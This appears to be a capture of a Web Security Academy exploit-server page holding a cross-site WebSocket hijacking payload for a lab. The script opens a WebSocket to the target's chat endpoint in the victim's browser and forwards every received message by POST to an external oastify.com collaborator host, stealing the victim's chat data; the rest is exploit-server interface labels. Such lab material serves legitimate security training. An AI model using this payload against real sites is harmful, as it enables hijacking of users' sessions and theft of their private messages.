 https://exploit-ac381fd31fef01f9c041177201800090.web-security-academy.net
URL: https://exploit-ac381fd31fef01f9c041177201800090.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var ws = new WebSocket('wss://ac251fde1f0701dfc067179b00790020.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://424gaodtzbp03su14y0de4y7uy0ood.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
Store View exploit Deliver exploit to victim Access log